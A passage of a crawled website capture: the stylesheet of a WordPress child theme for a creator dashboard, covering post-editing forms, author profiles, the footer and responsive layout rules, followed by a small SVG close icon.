    font-size: 42px;
    background: #f5f5f5;
} 

.require_changes_section ul li p {
    margin-bottom: 0px;
}

.require_changes_section .create_your_post {
     background: #FAFAFA;
    display: flex;
    width: 100%;
    justify-content: center;
    max-width: 65%;
    align-items: center;
    border: 1px solid #E9E9E9;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 25px 20px;
    margin: 25px 0px;
}

.require_changes_section .create_your_post .create_button-span {
     margin: 0px 10px;
    padding: 35px 50px;
    border-radius: 8px;
    background: rgb(255 164 190 / 18%);
    color: #ffa4be;
    letter-spacing: 0.5px;
    font-weight: 600;
    font-size: 16px;
    text-align: center;
    flex-direction: column;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}

.require_changes_section .create_your_post .create_your_heading {
    margin-right: 20px;
}

/*.require_changes_section .create_your_post .create_artical {
    width: 75%;
    display: flex;
}*/
.require_changes_section .create_your_post .create_your_heading h3 {
    font-weight: bold;
    font-size: 20px;
    text-transform: uppercase;
}

.require_changes_section .create_your_post .create_button-span img {
    width: 100%;
    max-width: 25px;
    margin-bottom: 10px;
}

.require_changes_section .create_your_post .create_artical a {
    text-decoration: none;
}

.author_profile_left_section .creator_author_image h3 {
    margin: 14px 0px;
    padding: 8px 0px;
    font-size: 15px;
    border-top: 1px solid #80808033;
    border-bottom: 1px solid #80808033;
    letter-spacing: 0.5px;
    font-weight: 600;
    text-transform: uppercase;
}

/*--end Requires Changes Page css end--*/

/*--start profile Page css -*/
.author_profile_left_section .creator_author_metabox{
    margin-top: 5px;
    height: 100%;
    padding: 15px;  
}

.authorsocialmedia_box .social_icons_lists ul {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    margin: 2px 0px;
 }

 .authorsocialmedia_box .social_icons_lists ul li:first-child {
    margin-left: 0px;
 }

 .authorsocialmedia_box .social_icons_lists ul li {
    margin: 7px 5px;
}

.author_profile_left_section .creator_author_image {
    padding: 16px 6px;
    text-align: center;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 10%);
}

.creator_author_description{
  width: 100%;
    margin-top: 5px;
    display: flex;
    align-items: center;
    flex-direction: column;  
}
.creator_author_details{
    width: 100%;
    height: 100%;
    background-color: #fff;
    padding: 20px 20px 20px 25px;
    display: flex;
    flex-direction: column;
    margin: 15px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 10%);
}
 .authorsocialmedia_box .social_icons_lists ul li i {
    width: 35px;
    height: 35px;
    border-radius: 20px;
    font-size: 13px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #4db2ec;
}
.authorsocialmedia_box .social_icons_lists ul li i:hover {
    color: #292929;
}
.authorsocialmedia_box .social_icons_lists ul li a {
    text-decoration: none;
}
.author_profile_left_section .creator_author_image img {
    border-radius: 50%;
    width: 100%;
    max-width: 170px;
    height: 170px;
    object-fit: cover;
}
.author_profile_right_section .back_btn_creator {
   display: flex;
   align-items: center;
   justify-content: space-between;
   border-radius: 5px;
   background: #f5f5f5;
   padding: 10px 10px;
}
.author_profile_right_section .back_btn_creator a.back_to_page i {
    position: relative;
    top: 1px;
}
.author_profile_right_section .back_btn_creator a.back_to_page {
  text-decoration: none;
}
.author_profile_right_section .author_metadata_description h4 a {
    color: #ffa4be;
    font-size: 16px;
    letter-spacing: 0.5px;
}
.author_metadata_description h4 a {
    color: #4db2ec;
    font-size: 15px;
}

.author_profile_right_section .author_edit_header h4 {
   margin: 0px;
   text-transform: uppercase;
}

.author_profile_right_section .author_edit_header  {
    margin-top: 24px;
    margin-bottom: 14px;
}

/*--end profile Page css -*/


/*----start create-new page css---*/
.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area,
.page-template-template_creator_new_post .creator_newpost_section .creator_newpost_content_area {
    background-color: #fff;
    border: 5px solid #f5f5f5;
    text-transform: uppercase;
}

.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area h2.h2Heading {
    color: #ffa4be;
    font-weight: 600;
    font-size: 42px;
}

 .creator_newpost_section .creator_newpost_content_area {
    padding: 20px 21px;
    margin-bottom: 50px;
    margin-top: 25px;
    background-color: #fff;
    border: 5px solid #f5f5f5;
}
.creator_newpost_section .creator_newpost_content_area input {
    padding: 22px 9px;
}
.creator_newpost_section .creator_newpost_content_area .form-group label,
.creator_newpost_section .creator_newpost_content_area .form-group .add_tags_line b,
.creator_newpost_section .creator_newpost_content_area .form-group .editor_below_content {
    margin-bottom: 5px;
    font-weight: 700;
    font-size: 15px;
}

.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area input,
.page-template-template_creator_new_post .creator_newpost_section .creator_newpost_content_area input,
.page-template-Template_Edit_post .creator_newpost_section .creator_newpost_content_area input {
    padding: 9.2px 9px;
    border: 1px solid #e1e1e1;  
    font-size: 14px;
}
.creator_newpost_section .creator_form_style input.CreateAlternativeText,
.creator_newpost_section .creator_form_style input.CreateSeoFocus,
.creator_newpost_section .creator_form_style input.CreatorPostTitle {
   width: 100%;
}

.page-template-Template_Edit_post .featured_image_section .creator_edit_imgform .FeaturedSubmitPost,
.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area .creator_submit_form input,
.page-template-template_author_profile_edit .avatar_imageform_section .submit input.button.button-primary,
.page-template-template_creator_new_post .creator_submit_form input.CreatorSubmitPost,
.page-template-Template_Edit_post .creator_submit_form input.CreatorSubmitPost {
    background-color: #ff9900c7;
    color: #fff;
    padding: 10px 15px;
    border-radius: 0px;
    text-decoration: none;
    font-size: 17px;
    border: 1px solid #ff9900c7;
    max-width: 30%;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s
}
.page-template-Template_Edit_post .featured_image_section .creator_edit_imgform .FeaturedSubmitPost {
    max-width: none;
    margin-top: 20px;
}
.page-template-template_creator_new_post .creator_submit_form input.CreatorSubmitPost {
    max-width: 100%;
}
.page-template-Template_Edit_post .creator_submit_form input.CreatorSubmitPost {
    max-width: 100%;
}
.page-template-template_author_profile_edit .avatar_imageform_section .submit input.button.button-primary {
    max-width: 100%;
}
.page-template-Template_Edit_post .featured_image_section .creator_edit_imgform .FeaturedSubmitPost:hover,
.page-template-template_author_profile_edit .featured_image_section .creator_edit_imgform input.FeaturedSubmitPost:hover,
.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area .creator_submit_form input:hover,
.page-template-template_author_profile_edit .avatar_imageform_section .submit input.button.button-primary:hover,
.page-template-template_creator_new_post .creator_submit_form input.CreatorSubmitPost:hover,
.page-template-Template_Edit_post .creator_submit_form input.CreatorSubmitPost:hover {
    background-color: transparent;
    color: #ff9900c7;
    border-color: #ff9900c7;
}
.page-template-template_author_profile_edit .avatar_imageform_section button.button {
    background-color: #efefef!important;
    color: #000 !important;
    padding: 5px 15px;
    font-size: 13px;
    border: 1px solid #efefef;
    border-radius: 0px;
    margin-bottom: 15px;
}
.page-template-template_author_profile_edit .avatar_imageform_section h3 {
    color: #ffa4be;
    font-weight: 500;
    font-size: 25px;
    margin-bottom: 15px;
    padding: 10px 10px;
    border-radius: 5px;
    background: #f5f5f5;
}

.page-template-template_author_profile_edit .avatar_imageform_section #wpua-preview-existing,
.page-template-template_author_profile_edit .avatar_imageform_section #wpua-thumbnail-existing  {
    border: 1px solid #eee;
    padding: 10px;
    margin-bottom: 15px;
    font-size: 16px;
}

.page-template-template_author_profile_edit .avatar_imageform_section #wpua-preview-existing img,
.page-template-template_author_profile_edit .avatar_imageform_section #wpua-thumbnail-existing img {
    margin: 0 auto;
    border-radius: 50px;
    width: 100%;
    max-width: 90px;
    height: 90px;
    object-fit: cover;
}

.creator_newpost_section .creator_newpost_content_area input.CreatorPostimage,
.creator_newpost_content_area .avatar_imageform_section #wp-user-avatars-actions .standard-text {
    background: #fff;
    width: 100%;
    padding: 9.5px 9px;
    font-size: 15px;
    border: 1px solid #ddd;
}

.creator_newpost_section .creator_newpost_content_area textarea {
    border: 1px solid #ddd;
    font-size: 14px;
    padding: 9.2px 9px;
}
.creator_newpost_section .creator_newpost_content_area textarea:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
}
.creator_newpost_section .creator_newpost_content_area .CreatorPostTags {
    background: #fff;
    padding: 6.6px 9px;
    width: 100%;
    margin-bottom: 4px;
    font-size: 14px;
}
.creator_newpost_section .creator_newpost_content_area .CreatorPostTags .tagify__input {
    margin: 2px;
    padding: 2px 9px;
}

.creator_newpost_section .wp-core-ui .wp-editor-tools .add_media,
.creator_newpost_section .wp-core-ui .wp-editor-tabs .wp-switch-editor {
   background-color: #f90;
   border-color: #f90;
}
/*.creator_newpost_section .wp-core-ui.tmce-active .wp-editor-tools .add_media,
.creator_newpost_section .wp-core-ui.html-active .wp-editor-tools .wp-switch-editor {
   background-color: transparent;
   color: #f90;
}*/

.creator_newpost_section .wp-core-ui.wp-editor-wrap.tmce-active .wp-switch-editor.switch-tmce,
.creator_newpost_section .wp-core-ui.html-active .wp-switch-editor.switch-html {
     background-color: transparent;
     color: #f90;
}

.creator_newpost_section .wp-core-ui.wp-editor-wrap.tmce-active .wp-switch-editor.switch-tmce:hover,
.creator_newpost_section .wp-core-ui.html-active .wp-switch-editor.switch-html:hover {
    color: #f90;
}

.creator_newpost_section .mce-container-body button {
   background-color: #f90 !important;
   border-color: #f90 !important;
   color: #fff;
}
.creator_newpost_section .mce-container-body .mce-toolbar .mce-btn-group .mce-btn:hover {
       border-color: #f90;
}
.creator_newpost_section .quicktags-toolbar .button-small{
    background-color: #f90;
    text-decoration: none;
    color: #fff;
    border-color: #f90 !important;
    padding: 2px 8px !important;
}
.creator_newpost_section .quicktags-toolbar .button-small:hover {
    background-color: #f90;
    color: #fff;
}
.creator_newpost_section .mce-container-body .mce-btn-group .mce-btn.mce-listbox:hover{
    border-color: #f90;
}
.creator_newpost_section .mce-container-body .mce-panel .mce-btn:hover i.mce-caret {
    border-top-color: #fff;
}
.creator_newpost_section .mce-container-body button i.mce-caret {
    border-top: 6px solid #fff;
}

.creator_newpost_section .mce-container-body button:hover{
    border-color: #fff;
}
.creator_newpost_section .mce-container-body button i {
    color: #fff;
}

.creator_newpost_section .wp-core-ui .wp-editor-tools .add_media:hover,
.creator_newpost_section .wp-core-ui .wp-editor-tabs .wp-switch-editor:hover,
.creator_newpost_section .mce-container-body button:hover {
    color: #fff;
}

.creator_newpost_content_area .creator_post_category {
    font-size: 14px;
    display: block;
    width: 100%;
    padding: 10px 9px;
    outline: none;
    border: 1px solid #ddd;
    text-transform: capitalize;
}

.creator_newpost_section .success-outer {
    text-transform: uppercase;
    border-radius: 5px;
}

.creator_newpost_section .error-msg-save {
    padding: 10px;
    margin-bottom: 15px;
    border-radius: 5px;
    text-transform: uppercase;
}
.creator_newpost_section .back_btn_creator {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 15px;
    padding: 10px 10px;
    border-radius: 5px;
    align-items: center;
    background: #f5f5f5;
}
.creator_newpost_content_area .creator_submit_form .CreatorSavePost,
.creator_newpost_content_area .creator_submit_form .UserSubmitPost {
    background-color: #4db2ec;
    color: #fff;
    padding: 15px 25px;
    border-radius: 6px;
    text-decoration: none;
    margin-right: 8px;
    border: 2px solid transparent;
    transition: all 0.3s ease;
}
.creator_newpost_content_area .creator_submit_form .CreatorSavePost:hover,
.creator_newpost_content_area .creator_submit_form .UserSubmitPost:hover {
    background: #fff;
    border-color: #4db2ec;
    color: #4db2ec;
}

.creator_newpost_content_area .creator_submit_form {
    margin-top: 50px;
}

.creator_newpost_content_area .creator_submit_form  {
    margin-top: 18px;
}

.creator_newpost_content_area .editor_below_content {
    display: flex;
    justify-content: space-between;
}
.creator_newpost_content_area .editor_below_content #wordcount,
.creator_newpost_content_area  #textarea_feedback {
   font-weight: 700;
}

/*----end create-new page css----*/

/*----start create-new edit page css----*/

.creator_newpost_content_area .featured_image_section,
.creator_newpost_content_area .creator_newpost_content {
    background: #fff;
    margin-top: 25px;
    padding: 15px 14px;
    border-radius: 5px;
    border: 1px solid #b5acac;
}

.creator_newpost_content_area .avatar_imageform_section .button-primary {
    background-color: #4db2ec;
    color: #fff;
    padding: 8px 15px;
    border-radius: 5px;
    text-decoration: none;
    border: none;
    margin-top: 8px;
}

.creator_newpost_content_area .avatar_imageform_section,
.creator_newpost_content_area .creator_editprofile_section {
    background: #fff;
    margin-top: 25px;
    padding: 15px 14px;
    border-radius: 5px;
    border: 1px solid #b5acac;
}

.creator_newpost_content_area .avatar_imageform_section,
.creator_newpost_content_area .featured_image_section {
    position: sticky;
    top: 2px;
}

.creator_newpost_content_area .featured_image_section {
    top: 32px;
}
/*----end create-new edit page css----*/

/*----start user edit profile page css----*/

.creator_newpost_content_area .avatar_imageform_section #wp-user-avatars-user-settings {
    width: auto;
}

.creator_newpost_content_area .avatar_imageform_section #wp-user-avatars-photo img {
    border-radius: 50px;
}

.creator_newpost_content_area .avatar_imageform_section #wp-user-avatars-user-settings h2 {
    font-weight: 700;
}

.featured_image_section .edit_featured_form_img .no_thumb_select {
    font-weight: 700;
}

/*----end user edit profile page css----*/

/*--start post preview mode style css--*/
.creator_preview_modeview .yu-post-title h6 { 
     margin-top: 12px;
 }
 .creator_preview_modeview .preview_tags_mode {
    margin: 15px 0px;
}
/*--end post preview mode style css--*/

/*--start main footer css--*/

.yu-footer-wrapper .about-content-footer .footer-email-wrap a {
   margin: 10px 0px;
   display: inline-block;
}
.yu-footer-wrapper .about-content-footer {
    display: inline-block;
    margin-bottom: 48px;
}
/*--end main footer css--*/

/*start responsive*/

@media (min-width: 768px) and (max-width: 1024px) { 
 
 .dashboard-postlists-width .creator_dashboard_filtered {
    min-height: auto;
 }
 .mobile_advertise {
    display: none;
}

.desktop_advertise {
    display:block;
}
}

@media (min-width: 992px) and (max-width: 1199.98px) { 
.container.dashboard-postlists-width .rightsidebar_dashboard_content {
        height: 36vh;
   }

}

@media (min-width: 991.98px) and (max-width: 1024px) {
    .yu-footer-wrapper .yu-pb-row:last-child {
      display: flex;
      flex-wrap: wrap;
 }
 .yu-pb-row [class*=yu-pb-span] {
    width: 50%;
}
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .page-template-template_creator_all_posts .container,
    .page-template-template_creator_drafts_posts .container,
    .page-template-template_creator_pending_reviews .container,
    .page-template-template_require_changes .container,
    .page-template-template_cant_published .container,
    .page-template-template_failed_post .container,
    .page-template-template_author_profile_details .container {
          width: auto;
    }

    .dashboard-postlists-width .creator_dashboard_filtered li a {
        font-size: 14px;
    }
  .dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which {
       font-size: 11px;
  }
  .dashboard-postlists-width .rightsidebar_dashboard_content .all_posttype_content h4 a {
      font-size: 16px;
  }
  .container.dashboard-postlists-width .rightsidebar_dashboard_content {
     height: 46vh;
 }

 .dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which a,
 .dashboard-postlists-width .rightsidebar_dashboard_content .post_drafts_btn {
    font-size: 12px;
 }
 
 .mobile_advertise {
    display: none;
}

.desktop_advertise {
    display:block;
}

.yu-pb-row [class*=yu-pb-span] {
    width: 50%;
}
.yu-footer-wrapper .about-content-footer {
    margin-top: 38px;
}

.yu-footer-wrapper .yu-pb-row:last-child {
    display: flex;
    flex-wrap: wrap;
}

}

@media (max-width: 767.98px) { 

.yu-footer-wrapper .about-content-footer {
    margin-top: 38px;
}
/*----start main header css----*/
.yu-header-header #yu-header-sp-recs {
   width: 100%!important;
   text-align: center;
}

/*----end main header css----*/

/*----start main footer css----*/
.yu-footer-wrapper .yu-pb-span4 {
    float: left !important;
}

.yu-footer-wrapper .yu-pb-span4 .footer_links_list ul {
    list-style: none;
}

/*----end main footer css----*/

  .dashboard-postlists-width .creator_dashboard_filtered {
		height: 74vh;
  }

  .container.dashboard-postlists-width .rightsidebar_dashboard_content {
      height: auto;
      overflow-y: auto;
  }

  .dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which .author_metadata {
    display: inline-block;
    margin: 8px 0px;
 }

.creator_newpost_content_area .creator_submit_form .CreatorSavePost,
.creator_newpost_content_area .creator_submit_form .UserSubmitPost {
        margin-top: 5px;
}

.page-template-template-edit-creator-post .creator_newpost_section .creator_newpost_content_area {
    padding: 20px 0px;
}
.mobile_advertise {
    display:block;
    margin: 0 auto;
}

.desktop_advertise {
    display: none;
}

}

@media (max-width: 320px) {
  .dashboard-postlists-width .creator_dashboard_filtered {
    height: 82vh;
 }

}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="22px" viewBox="0 0 21 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Assets/Icons/Close/White" transform="translate(0.000000, 1.000000)" fill="#FFFFFF">
            <path d="M1.41421356,-0.253048327 L10.379,8.71195167 L19.0918831,-4.82947016e-15 L20.5060967,1.41421356 L11.794,10.1259517 L20.5060967,18.8388348 L19.0918831,20.2530483 L10.379,11.5409517 L1.41421356,20.5060967 L-8.52651283e-14,19.0918831 L8.965,10.1259517 L-8.68194405e-14,1.16116524 L1.41421356,-0.253048327 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>